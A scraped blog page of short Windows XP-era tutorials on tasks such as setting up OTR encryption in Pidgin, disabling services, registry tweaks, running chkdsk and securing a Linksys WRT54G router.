- The first time you run it, it will show you a list of your AIM accounts and ask you which ones you want to import. Select the account(s) you intend on using for Pidgin. Each one you select will ask you for the password and if you want it to remember the password or not. Which one you choose is up to you. Enter your password and choose if you want it to be remembered or not. Click "OK".
- After selecting the accounts you want, click "Close". Pidgin will now log you in automatically. You will see your buddy list.
- Close Pidgin now. This is important to do before the next step.
- Download OTR (Win32 installer for pidgin) and install it.
- After installation, run Pidgin again and log in. Click "Tools" to pull down the Tools menu, then click "Plugins".
- Scroll down the list of plug-ins until you see "Off-the-Record Messaging" and click the empty box to the left of it so that a checkmark appears.
- Click "Configure Plugin" at the bottom of the window. This will open up a window with some options.
- Under "My private keys:" where it says "Key for account:", use the pulldown menu to select which account you want to use for encrypted chat.
- Click the button that says "Generate" and wait patiently for your private key to be created.
- When it is finished, click "OK". Never give this key to anyone.
- Click "Close" on the OTR preferences window.
- Click "Close" on the Plugins window.
From now on OTR will automatically detect if a person you start a chat with is also using it. This automatically creates a secure connection without you having to do anything to start it. If you found this article useful, show it to anyone else you want to have secure chat sessions with.
Posted by Shri at 2:20 PM 0 comments
How To Disable The Windows Firewall in XP SP2
One of the annoyances that comes with Microsoft Windows XP is the built-in system firewall which comes with SP2. The problem is that it remains active even when firewall software from another manufacturer is installed. It may seem like it has been disabled, but still remains running in the background in most cases. Having two different ones running at the same time is pointless and wastes memory which could be saved for other important things.
Here are the step-by-step instructions for disabling the Windows XP SP2 firewall if you have installed one from another company:
- Click "start"
- Click "Run..."
- Where it says "Open:" type "services.msc" (without the quote marks). Doing this will open the list of background processes and will allow you to enable or disable certain ones from starting when the computer boots.
- The list is alphabetical. Scroll down the list until you see "Windows Firewall/Internet Connection Sharing (ICS)" and highlight it. If it says "Started" to the right of it (under the Status column), that means it is started and needs to be disabled. If that is the case, go on to the next step. If it does not say "Started" then go no further.
- Right-click it to pull down a small menu, then click "Properties".
- Where it says "Startup type:" and has a pull-down menu, use the pull-down menu to select "Disabled"
- Under "Service status:" click the "Stop" button and wait patiently for the Windows firewall to terminate.
- When that is finished, click "OK" and you're done.
Posted by Shri at 2:20 PM 0 comments
How To Automatically Clear The Windows Paging File When The Computer Shuts Down
Windows has a nice feature called "virtual memory" which converts hard drive space into RAM. This works in addition to the RAM already installed in your PC. The file is named pagefile.sys. The purpose of this is to have more memory available for running applications. As much as the paging file is a helpful feature, there is one drawback: Data remains there even after the computer has been shut down and started back up. If the machine is infected or has been hacked into, this is one thing the intruders might look for since information such as passwords and browsing history can be stolen from it. There is a simple value that can be added to the registry to have Windows automatically clear the paging file when the computer shuts down. This may slow the shutdown time by one to two minutes, but is worth it to be safe in the long-run.
NOTE: It is very important that if you do not feel comfortable editing the registry or have never done it before that you avoid doing this right away and learn more about the Windows registry. Changing the wrong setting or changing a setting incorrectly can cause Windows to not function correctly.
Here are the step-by-step instructions to automatically clear the Windows paging file when the computer shuts down:
- Click "Start"
- Click "Run..."
- Where it says "Open:" type "regedit"
- Navigate to HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management
- Look for a an entry on the right side of the window (where the list of REG_DWORD entries are) for an entry called "ClearPageFileAtShutdown". If you see it, skip to step 11. If you do not see it, continue to step 6.
- Right-click any blank space on the right frame of the window (a good place would be underneath where all of the REG_DWORD values are, in the blank white space). You will see a menu come up that says "New".
- Highlight the word "New" so it opens up a submenu.
- In the submenu, select "DWORD Value"
- A new value will be created and with the highlited text "New Value #1".
- Delete the text "New Value #1" and rename it "ClearPageFileAtShutdown".
- Right-click it to pull down a small menu and select "Modify".
- Where it says "Value data:" and has a text field with the number "0" entered, change that to "1" (without the quote marks of course).
- Click "OK".
Posted by Shri at 2:19 PM 0 comments
How To Clear Windows Temporary Files
Windows XP stores temporary files to track things it needs to "remember" for short term use in a few different temporary folders. This helps different applications have some blank space to work with when needed. Even though the files in these folders are only used once or twice, they remain on the system. The drawback is the amount of temporary files accumulate over time and can waste precious hard drive space.
Here are step-by-step instructions for how to clear Windows temporary files:
- Click "Start"
- Click "Run"
- Where it says "Open:" type the following command: %tmp%
- Click "OK"
- When the "Temp" folder opens showing all of your temp files, hold down Ctrl+A on the keyboard to select all files. Hit the "Delete" button on the keyboard OR drag all of the files to the Recycle Bin. Wait patiently for the everything to delete. When it is finished, there may be a warning message telling you that some of the files are still in use. That is fine, just click "OK".
- It may be a good idea clear the Recycle Bin, especially if a large number of temporary files was removed.
That does not delete all of the temporary files, but it will help clear some space quickly and will also remove any personal data which was stored for a slight boost of security. For more thorough cleaning, read Using EasyCleaner To Delete Excess Files, Registry Entires and Browswer History.
Posted by Shri at 2:18 PM 0 comments
Configure iTunes To Be Secure And Use Less Memory
The most secure and memory efficient way to configure iTunes is to essentially disable all of the internal features it uses. It is safest to disable all of the following:
- Podcasts
- Radio
- iTunes Store
- Shared Libraries
- iPhone Auto-sync
If you do not use any of these features, it is best to turn them off. This will prevent your computer from make connections to Apple's servers that it does not need to and also saves some memory by reducing internal activities.
Here are the step-by-step instructions to do this:
- Open iTunes
- Click "Edit" in the menu at the top, this opens a list
- Click "Preferences" which is the last option. This opens the screen used for the main configuration.
- Click the "Parental Control" tab at the top.
- Under "Sources:" make sure the following boxes ALL have check marks in them:
Disable Podcasts
Disable Radio
Disable iTunes Store
Disable Shared Libraries - If you use an iPhone, skip to step 8 now. If you do not use one, click the "iPhone" tab at the top.
- Place a check mark in the box next to where it says "Disable automatic syncing for all iPhones"
- Click "OK"
If you use a firewall it is suggested that you block iTunes from accessing the Internet for privacy purposes. This is because it is known to send data back to Apple.
Posted by Shri at 2:18 PM 0 comments
Use chkdsk To Repair Hard Drive Problems
Using a PC regularly also means maintaining it. Sometimes hard drive problems cause the computer to run slow or hang. In bad cases a hard drive makes cranking noises which do not sound like the normal clicks a they usually make while reading or writing data. There may be messages at boot time that give warnings. This is a common one:
Smart Failure predicted on hard disk.
Warning: Immediately backup all data and replace hard disk. A failure may be imminent. Press F1 to continue.
If you are experiencing any of these problems, it never hurts to run a program called Check Disk which scans for errors and can automatically repair them. Just be patient because this process can take at least 15 to 20 minutes or longer if a lot of damage needs to be fixed. Even without any obvious signs, it still might be a good idea to use this feature just to be on the safe side.
Here are the step-by-step instructions:
- Click "Start"
- Click "Run..."
- Where it says "Open:" type the following: cmd
- Click "OK"
- You will see a black screen with a blinking cursor. This is the command prompt. Use it to type the
- following command: chkdsk /r /f
Then press "Enter". If you Have done this correctly, you should see this:
C:\Documents and Settings\User>chkdsk /r /f
The type of the file system is NTFS.
Cannot lock current drive.
Chkdsk cannot run because the volume is in use by another
process. Would you like to schedule this volume to be
checked the next time the system restarts? (Y/N) - Type Y where it says (Y/N) to answer yes to the question. Reboot your computer and your hard drive will be scanned for errors before Windows loads. Be patient as this can take 15 to 20 minutes, even up to 60 minutes if there are a lot of files with bad clusters which need to be replaced.
Posted by Shri at 2:17 PM 0 comments
Use Windows Repair Installation When Computer Won't Boot
Computers that have corrupt system files will sometimes fail to boot to Windows. The load screen appears, but it just hangs there and nothing happens. Doing a Windows repair installation will re-install the core of the operating system including the files it uses at boot time. This procedure requires a Windows CD of the same version as the one already installed, otherwise it will not work.
Here are the step-by-step instructions to perform a Windows repair installation
- Insert Windows XP CD into computer.
- Restart the computer.
- When you see the screen that says "Press any key to boot from CD..." do exactly that and press any key on your keyboard. Wait for the drivers to load, this can take up to 10 minutes. When it is finished you will be taken to the "Welcome To Setup" screen.
- You will see a list of options.
IMPORTANT WARNING: Do not select the option that says "To repair a Windows XP installation using Recovery Console, press R."
Choose the one that says "To Setup Windows XP Now Press Enter" by pressing the Enter key. - On the next screen, press the F8 key to confirm the license agreement.
- Check the next list of options carefully, if Repair is not in the list END SETUP NOW or else you will risk losing all of your files. However, if you see Repair is an option, press the R key to begin setup. If that is not an option END SETUP NOW.
- If you proceed successfully, setup will now copy all of the necessary files onto your hard drive and will automatically reboot when this is complete.
COMMON PROBLEM: Sometimes system files are not found during this step. Currently there is no solution available. - IMPORTANT: This time, ignore the message that says "Press any key to boot from CD...".
All of the system files will begin installing. It will look as if it is doing a brand new installation, but your files and programs will remain in tact. Only the core of the system is being overwritten. This process takes about 30 to 45 minutes so be patient because this is one of the few proven ways to recover an XP computer that won't boot properly. When everything is complete the machine will reboot itself again. Remove the disc from the drive. Everything should be working now.
Posted by Shri at 2:16 PM 0 comments
How To Secure a Linksys WRT54G Router
Many Windows XP users have home networks which utilize a router which allows several computers to share the same Internet connection. It is important to know that perimeter security is just as important as keeping your PC locked down. Doing so will prevent successful attacks from the outside world. This article covers how to secure a Linksys WRT54G router.
Here are the step-by-step instructions:
- Log in to your router by opening your web browser and going to http://192.168.1.1 - this is the address to acces your router. If this is your first time logging in, leave the username field blank and enter 'admin' (without the quote marks of course) as the password.
- The first thing to do is back up your current configuration. This way if you set something incorrectly you can always revert back to the original setup. Click the "Administration" tab.
- Click "Config Management"
- Click the "Backup" button. Choose a location to save your configuration where you will remember.
- Click "Management"
- If you have not yet created your own router password you will need to do this now. If you have, please skip to step 11.
- Next, where it says "Router Password:" enter a new password into the text field.
- Enter the password again in the box that says "Re-enter to confirm:".
- Then, Click the "Save Settings" button. and wait for the confirmation page.
- Click the "Continue" button. From now on when you log in you will need to enter 'admin' as the username and use your new password.
- Click the "Security" tab.
- Where it says "Firewall Protection:" tick the box that says "Enable" if it is not already selected.
- Place a check mark next to the box where it says "Block Anonymous Internet Requests"
- Place a check mark next to the box where it says "Filter Multicast"
- Place a check mark next to the box where it says "Filter Internet NAT Redirection"
- Place a check mark next to the box where it says "Filter IDENT(Port 113)"
- Click the "Save Settings" button and wait for the confirmation page.
- Click the "Continue" button.
- If you are not using your router for incoming http (web) connections, it is a good idea to turn off remote admin. Click the "Administration" tab again. Where it says "Remove Management:" tick the box that says "Disable" if it is not already selected.
- Click the "Save Settings" button and wait for the confirmation page.
- Click the "Continue" button.
- Sometimes disabling this does not work, so to make sure, click "Applications & Gaming"
- In the first available slot under the "Application" column, enter "Security".
- In the same row, under the "Start" column, enter the number 80.
- Enter 80 again in the adjacent box to the right under "End".
- For the "Protocol" select "TCP".
- Under "IP Address" enter the number 254.
- Check the "Enable" box for this entry.
- Click the "Save Settings" button and wait for the confirmation page.
- Click the "Continue" button. This will divert all incoming connections for web access to the router to a non-existant host. This reduces the chance of a break-in from a nosy outsider.
Posted by Shri at 2:16 PM 0 comments
Windows XP Delays When Opening Folders
You might notice that when you open folders there is a slight delay between when you click them and when they open. This is because your computer is automatically searching for network folders and printers every time something is opened.
Here are the steps to disable this:
- Click Start
- Click "My Computer"
- Click "Tools" to pull down the Tools menu
- Click "Folder Options"
- Click the "View" tab
- Uncheck the box next to where it says "Automatically search for network folders and printers"
- Click "Apply"
- Click "OK"
Posted by Shri at 2:16 PM 0 comments
Change The Windows XP Logon Screen To Be More Secure
Some Windows XP computers have multiple users, each with their own login name. When these systems boot, a list of users is displayed on the logon screen. The person logging in clicks their name and is then asked to enter their password. This would be more secure if they were forced to enter their username manually instead of clicking it from a list. This would reduce the potential risk of unauthorized entry because a hacker would not have easy access to a list of valid account names. This is only really important for multi-user XP machines in public places.
Here are the instructions, step-by-step, for changing the logon screen to the more secure classic mode:
- Click 'Start'.
- Click 'Control Panel'.
- Double-click 'User Accounts'.
- Click 'Change the way users log on or off'.
- Uncheck the 'Use the welcome screen' checkbox. This also automatically disables fast user switching.
- Click the 'Apply Options' button.
- Close the User Accounts window.
- Clise Control Panel.
Posted by Shri at 2:15 PM 0 comments
Increase The Amount of Virtual Memory Used by XP
Virtual memory is a small portion of hard drive space converted to RAM. This is useful for computers which use more physical RAM than is available. Windows XP allow the user to change the amount of virual memory used. By default, the system determines the amount automatically. It is possible to change this to a set amount. It can be a good idea to do this for better performance. Here are the instructions setp by step, along with suggested settings:
- Click 'Start'
- Click 'My Computer'
- Click 'View System Information' under 'System Tasks' (If you can not see this option then click 'System Tasks' to collapse the menu). This will open the System Properies window. Alternatively, you can go to Control Panel and open 'System'.
- Click the 'Advanced' tab
- Click the 'Settings' button under 'Performance'. This opens the Performance Options window.
- Click the 'Advanced' tab.
- Click the 'Change' button under 'Virtual Memory'
- Under 'Paging file size for selected drive' select the 'Custom size:' option.
- In the box next to where it says 'Intial size (MB)' the best number to enter is 2X the amount of physical memory currently in your system. For example, if you have 512 MB of RAM you would enter 1024 in this box.
- In the box next to where it says 'Maximum size (MB)' enter the same number.
- Click 'OK'
- Click 'Apply' on the previous window
- Click 'OK'
- Click 'OK' on the previous window.
Posted by Shri at 2:15 PM 0 comments
Disable Auto Restart on System Failure
Sometimes during a serious system failure, the computer will automatically reboot itself. When it does this, it does not give any opportunity to read the error message for trouble shooting purposes. This is how to disable auto restart step-by-step:
- Click 'Start'
- Click 'View System Information' under 'System Tasks' (If you can not see this option then click 'System Tasks' to collapse the menu). This will open the System Properies window.
- Click the 'Advanced' tab
- Under 'Startup and Recovery' click the 'Settings' button.
- Under 'System Failure' uncheck the box next to 'Automatically Restart'
- Click 'OK'
- Click 'OK' on the previous window.
Posted by Shri at 2:14 PM 0 comments
Add Password Protection To The Screen Saver
Most Windows computers are preconfigured to load a screen saver after a certain amount of idle time, usually 15 minutes. It is possible to have a password prompt displayed whenever the screen saver is interrupted by movement of the mouse or a key being pressed. This would require your usual password to be entered in order to resume using the computer. This is handy for laptops and PC's used in areas with a lot of people.
Here are the instructions:
- Right click an empty space on your desktop where there are no icons. This opens up a small menu.
- Select 'Properties' at the bottom of the menu. This opens the 'Display Properties' window.
- Click the 'Screen Saver' tab.
- Place a check in the box next to where it says 'On resume, password protect'
Posted by Shri at 2:14 PM 0 comments
Change The WinXP Screen Resolution To Enhance Your View
Here are instructions, step-by-step for changing the monitor resolution in Windows XP to fit as much as possible on the screen at one time.
Note: It is important that you find out the maximum resolution your monitor supports before you proceed.
- Right click an empty space on your desktop. This will open up a small menu.
- Click 'Properties' (at the bottom of the menu). This opens the 'Display Properties' window.
- Click the 'Settings' tab.
- Under where it says 'Screen resolution' use the 'Less' and 'More' bar to select the maxumum screen resolution available for your monitor type and model.
- Click 'Apply'.
- Click 'OK'.
Common screen resolutions:
1024x7068
1280x1024
Common widescreen resolutions:
1280x800
1280x960
Posted by Shri at 2:13 PM 0 comments
How To Disable Programs That Run When Windows Starts
ifferent programs on a computer often include items which start up every time your computer starts. Some of them show up as icons in the system tray in the lower right corner of the screen. Others run silently in the background. Many of them are bundled with popular applications. While they are not malicious in nature, they can still be a strain on system resources. It is a good idea to find them and disable the ones which are not needed. Much of the software you download and buy comes packaged with useless programs that run in the computer's background whenever it is turned on. More often than not, the original applications they are bundled with work just fine without them.
A recommended program for this type of 'clean-up' is called Startup Inspector which is free for download and shows a list of all of the programs which start when your computer boots, allowing for manual disabling of the items which are not necessary. When Startup Inspector is used to disable a program, it does not delete it, but only prevents it from running at boot time. Therefore if anything seems to not work as you need it to after the next reboot you can just re-enable what is needed..
NOTE: This is not related to system programs. It is related to third-party applications. To learn more about disabling system background processes please see the article How To Disable Background Processes In Windows XP.
Here are the instructions, step-by-step, for downloading startup inspector and using it to disable unnecessary startup items to reduce overall memory usage:
- Download Startup Inspector from windowsstartup.com.
- Install Startup Inspector.
- Run it. You will see a list of all of the applications which are in the start-up list. The ones with a check mark next to them are the ones which start up each time Windows starts.
- To disable programs from starting up (after doing some research at Google or at www.windowsstartup.com to find out what each one is) remove the checkmark from the corresponding box to disable it.
- When you are finished, click the "Apply" button.
- Reboot and test your new configuration.
Posted by Shri at 2:12 PM 0 comments
Change The Amount of Time Before The Monitor Shuts Itself Off
Windows XP independently manages the power settings for your monitor. It is usually set to shut your screen off 15 or 20 minutes after there has been no activity. This saves electricity. It is possible to change the length of time and even to disable altogether.
- Right click any blank space on your desktop. This will open up a small menu.
- Select 'Properties' at the bottom of the menu. This opens the Display Properties window.
- Click the 'Screen Saver' tab.
- Click the 'Power...' button.
- Where it says 'Turn off monitor:' select how much time you want before the monitor shuts itself off. NOTE: If you are using a laptop, you will have two options here. One setting for when the laptop is plugged in and one for when it is running on battery power.
- When you are finished, click 'Apply'
- Click 'OK'
If you want to watch a movie without the screen saver coming on, here is how to switch to 'Presentation Mode':
- Follow steps 1 through 3 above.
- Under 'Power schemes' use the pulldown menu to select 'Presentation'.
- Click 'Apply'
- Click 'OK'
- Don't forget to change it back when you are finished watching the movie. Power management preserves the life of your monitor.
Posted by Shri at 2:09 PM 0 comments
Disable System Restore
Windows XP System Restore was designed to be a useful feature which takes a "snapshot" of your current system configuration. If a program installed on your computer causes major problems, it can be used to return your system to its last known working condition. However, the flaw in System Restore is that it causes excessive hard drive fragmentation each time it creates a restore point. Using a tool to analyze your drive often shows this to be true.
Here are step-by-step instructions to disable System Restore on your PC:
- Click 'Start'
- Click 'Run...'
- Where it says 'Open:' type this: services.msc
- Click 'OK'. This opens the Services control window which lists all of the available background processes and gives you access to disable or enable particular services.
- The list is alphabetical. Scroll down to where it says 'System Restore' and click it once to highlight it.
- Right click the highlighted text. This opens a small menu.
- Click the 'Properties' option on the menu. This opens the System Restore options.
- Where it says 'Startup type:' use the pulldown menu to select 'Disabled'.
- Click 'Apply'.
- Click 'OK'.
- Reboot for the changes to take effect.
Remember, it is still important to back up your registry and other important information from your hard drive. If possible, it is advisable to back up the entire drive to prevent any data loss after a crash or major virus.
Posted by Shri at 2:09 PM 0 comments
PeerGuardian 2 History File Problem and Solution
While PeerGuardian 2 adequately protects peer-2-peer users from connecting to unwanted hosts, it does have one issue. PG2 keeps a history file which over time accumulates and becomes larger and larger. This can take of significant space if it has been laying around for a year. Another problem is that this file can become excessively fragmented causing a degradation in system performance.
Here are the instructions to delete the PeerGuardian 2 history file which will cause a new one to be generated automatically next time the program is started:
- Shut Down PeerGuardian
- Click Start
- Double click My Computer
- Double click Program Files
- Double click PeerGuardian2
- Delete the file history.db (may show up as history without the .db at the end)
- Close the Window
Posted by Shri at 2:08 PM 0 comments
How To Disable Indexing Service
The Indexing service periodicaly takes a "snapshot" of all the files and folders on your hard drive and stores them to a file which makes searching for files faster. Two problems with this feature are that it can cause a strain on the hard drive over time and can slow things down if it indexing begins while the computer is being used. It is generally advised that people who do not use the search feature to find files disable this to prevent performance degradation. Doing so can save from frustration in the future.
Here are the step-by-step instructions:
- Click 'Start'
- Click 'Run...'
- Where it says 'Open:' type 'services.msc'
- Scroll down the alphabetical list and find 'Indexing Service'. Click it once to highlight it. Then right-click it. This opens a menu with some options.
- Click 'Properties' in the menu.
- Where it says 'Startup type:' select 'Disabled'.
- Click the 'Apply' button.
- Click the 'OK' button.
- Close the 'Services' window.
- Click 'Start'
- Click 'My Computer'
- Right-click the '(C:)' drive. This opens a small menu.
- Click 'Options' in the menu.
- Uncheck the box next to where it says 'Allow Indexing Service to index this disk for fast file searching'. This will open up a window with two options.
- Click the option that says 'Apply changes to C:\, subfolders and files'.
- Click 'OK'. Wait about 10 to 15 minutes, possibly longer for larger drives, and be patient! Settings on every file and folder on the hard drive are being changed. If a prompt comes up saying it is unable to set a certain file, just click 'Ignore All' and any files that can not be modified will be skipped.
- Close the hard drive properties window.
- Close the 'My Computer' window.
Posted by Shri at 2:06 PM 0 comments
Fring: Brings Google Talk to your mobile phone
And Skype, and MSN Messenger, and ICQ, and SIP, and Twitter, and AIM, and Yahoo!™
If you're a fan of Google Talk, or any of the IM clients listed above, and want to access your friends from your Windows Mobile, check out fring here.
Posted by Shri at 2:05 PM 0 comments
Google Browser Sync - A great way to sync browsers across computers
You're at work, using Firefox, and you remember that you need to go to a specific web site. Problem is, that particular bookmark is on your home machine. Damn. Not the end of the world, really. You can always do a new search for the URL, but who needs the hassle?
This little pain-in-the-rear scenario happens millions of times every day across America, and it's time you did something to make that number smaller. Get your browser settings synced across all your computers with Google Browser Sync.
Since I've been using it, my life has changed for the better. OK, nothing that dramatic, but it has been a nice convenience to have everything synced, and to know that every time I add a new bookmark (or remove one), the change will be automatically spread to my other machines across the city. I think it's pretty cool.
Posted by Shri at 2:04 PM 0 comments
Windows XP Is Running Slower Than Usual Checklist Par I
Had a client phone today saying his XP Pro machines seemed to be running slower than when they purchased them, This is a problem I hear all the time and sent him the following. After doing so I thought it may also be of help to other people with this issue.
I will follow it up next week with more advanced tips
Please leave comments as you wish and if this document helps in anyway please feel free to visit My Sponsors. :-)
1. Check that you are not running out of disk space, I always make sure I have ¼ of my Hard Disk Drives Total Capacity free. To check the disk space Double Click “My Computer” on the desktop the right click the Local Disk (C:) and select properties, a pie chart should be show as below.
The information on this chart speaks for its self.
If you are running low on disk space then maybe archiving some data (i.e. MP3, Pics, Films, etc) to CD if you have a burner may be in order.
At this stage you should also try to clear out your temp files for this I use CCleaner you can get this for FREE here http://www.ccleaner.com
2. Make sure your PC is Virus and Spyware free. If you do not have a scanner for each of these you could download one of each using the links below or find one for yourself.
Free Virus Protection:
http://free.grisoft.com/freeweb.php/doc/2/
http://www.avast.com/eng/avast_4_home.html
http://www.activevirusshield.com/antivirus/freeav/index.adp
Free Spyware Removal:
http://www.microsoft.com/downloads/details.aspx?FamilyID=435bfce7-da2b-4a6a-afa4-f7f14e605a0d&displaylang=en
http://www.safer-networking.org/en/index.html
http://www.ewido.net/en/download/
3. Check if any processes are running typically high on CPU usage. To do this first close all open programs and then press Ctrl-Alt-Del together and select Taskmanager Button the select the processes tab, If you then click the CPU header so that it sorts in Descending order and look for any items than are still using the CPU (ignore the one called system idle process, they higher this is the better) see below
3. Use MSconfig to temporarily disable items from starting up. To run MSconfig click the start button, select RUN and type msconfig in the run box and then OK up will come MSconfig, see below

You can also stop services from starting using this tool to further help in diagnosing your speed issues.

Although this process can be time consuming it can be very helpful in sorting your speed problem.
Although I would not recommend you play around with the Microsoft services I have known a few services to slow machines down in the past which you could try stopping temporally these are as follows.
Background Intelligent Transfer Service
SSDP Discovery Service
Universal Plug And Play Device Host
To stop/start services in Windows click start, RUN and type services.msc then click OK you can then right click the service you would like to stop and select stop service
The above information may fix your problem or at least give you a clue as to what is causing the issue.
Posted by Shri at 1:39 PM 0 comments
Display Hibernate Option on the Shut Down dialog
For some reason, Hibernate isn't available from the default Shut Down dialog. But you can enable it simply enough, by holding down the SHIFT key while the dialog is visible. Now you see it, now you don't!


Why this isn't just there by default is unknown.
Posted by Shri at 1:38 PM 0 comments
Stop Windows Messenger from Auto-Starting
If you're not a big fan of Windows Messenger, you can use the tip "Add/Remove optional features of Windows XP" above to remove it, or simply delete the following Registry Key:
HKEY_CURRENT_USER\Software\
Posted by Shri at 1:37 PM 0 comments
Enable ClearType on the Welcome Screen!
As laptop users and other LCD owners are quickly realizing, Microsoft's ClearType technology in Windows XP really makes a big difference for readability. But the this feature is enabled on a per-user basis in Windows XP, so you can't see the effect on the Welcome screen; it only appears after you logon.
But you can fix that. Fire up the Registry Editor and look for the following keys:
(default user) HKEY_USERS \ .Default \ Control Panel \ Desktop \ FontSmoothing (String Value)
HKEY_USERS \ .Default \ Control Panel \ Desktop \ FontSmoothingType (Hexadecimal DWORD Value)
Make sure both of these values are set to 2 and you'll have ClearType enabled on the Welcome screen and on each new user by default.
Posted by Shri at 1:37 PM 0 comments
Speed up the Start Menu
The default speed of the Start Menu is pretty slow, but you can fix that by editing a Registry Key. Fire up the Registry Editor and navigate to the following key:
HKEY_CURRENT_USER \ Control Panel \ Desktop \ MenuShowDelay
By default, the value is 400. Change this to a smaller value, such as 0, to speed it up.
If this doesn't work for some reason, then you might try the following: Navigate to Display Properties then Appearance then Effects and turn off the option titled Show menu shadow. You will get much better overall performance.
Posted by Shri at 1:36 PM 0 comments
Rip high-quality MP3s in Media Player for Windows XP (MPXP)
The relationship between Media Player for Windows XP (MPXP) and the MP3 audio format is widely misunderstood. Basically, MPXP is able to playback MP3 files out of the box, but encoding (or "ripping") CD audio into MP3 format will require an MP3 plug-in. During the Windows XP beta, Microsoft supplied a sample MP3 plug-in for testing purposes, but it was limited to 56 Kbps rips, which is pretty useless, leading some to report that Microsoft was purposefully hobbling MP3 to make its Windows Media Audio (WMA) format look better. This is not the case.
To enable MP3 encoding in Windows XP, you'll need to to purchase one of three MP3 Creation Add-on packs for Windows XP. For more information, please visit the Microsoft Web site.
Posted by Shri at 1:35 PM 0 comments
Use the Windows Sound Scheme
Windows XP ships with a really nice new sound scheme, but it's not loaded by default for some reason. So once you've installed Windows XP, one of the first things you should do is get that new sound scheme loaded.
To do so, open up Control Panel and navigate to Sounds, Speech, and Audio Devices. Then, choose the task titled Change the sound scheme. In the dialog that appears, choose Windows Default for the sound scheme. Windows will ask you whether you want to save the previous scheme, which is usually a brain-dead questions, since no scheme was previously loaded. So choose No, and then click OK to exit the dialog.
Posted by Shri at 1:34 PM 0 comments
Use the ultimate configuration tool (Professional Edition only)
One of the most full featured Windows XP configuration tools available is hidden right there in your system, but most people don't even know it exists. It's called the Local Group Policy Editor, or gpedit for short. To invoke this editor, select Start and then Run, then type the following:
gpedit.msc
After you hit ENTER, you'll be greeted by gpedit, which lets you modify virtually every feature in Windows XP without having to resort to regedit. Dig around and enjoy!

GPEDIT: It's your best friend for XP configuration.
Posted by Shri at 1:31 PM 0 comments
Remove the Shared Documents folders from My Computer
One of the most annoying things about the new Windows XP user interface is that Microsoft saw fit to provide links to all of the Shared Documents folders on your system, right at the top of the My Computer window. I can't imagine why this would be the default, even in a shared PC environment at home, but what's even more annoying is that you cannot change this behavior through the shell: Those icons are stuck there and you have to live with it.
Until now, that is.
Simply fire up the Registry Editor and navigate to the following key:
HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ Explorer \ My Computer \ NameSpace \ DelegateFolders
You'll see a sub-key named {59031a47-3f72-44a7-89c5-5595fe6b30ee}. If you delete this, all of the Shared Documents folders (which are normally under the group called "Other Files Stored on This Computer") will be gone.
You do not need to reboot your system to see the change.
 |  | |
| Before: A cluttered mess with icons no one will ever use (especially that orpaned one). | After: Simplicity itself, and the way it should be by default. |
Display the Sharing Tab in Folder Properties
Contributed by Paul Knight
In Windows 2000, getting to the Sharing options for a folder was simple: Just right-click, choose Properties, and you'd see a Sharing tab. In Windows XP, this feature is missing by default, but you can make the system display the Sharing tab if desired. Simply open up Folder Options (My Computer, then Tools, Folder Options) and navigate to the View tab. In the Advanced Settings section, scroll down to the bottom and uncheck Use simple file sharing (Recommended), a Mickey Mouse feature if there ever was one. Now share your folders on the LAN as you would in Windows 2000.
Posted by Shri at 1:30 PM 0 comments




